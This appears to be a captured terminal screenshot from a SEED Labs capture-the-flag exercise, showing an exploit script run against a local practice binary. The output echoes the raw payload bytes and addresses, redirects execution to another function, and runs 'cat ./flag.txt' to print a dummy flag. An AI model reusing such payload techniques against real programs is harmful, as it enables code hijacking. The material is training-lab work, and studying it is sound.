 seed@VM: ~/.../ctf6
seed@VM: ~/.../ctf6
seed@VM: ~/.../ctf6
[11/15/24]seed@VM:~/.../ctf6$ python3 exploit-template.py
seed@VM: ~/.../ctf6
[+] Starting local process './program': pid 21941
miau
miau
miau
[+] Receiving all data: Done (244B)
[*] Process './program' stopped with exit code 0 (pid 21941)
./flagAA1\xbb\xdf\xffUUUU0\xbb\xdf\xff000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000006c662f2
e4141676100000055555555Calling function at 80497a5 134518693
Running command cat ./flag.txt
flag{asd}
[11/15/24]seed@VM:~/.../ctf6$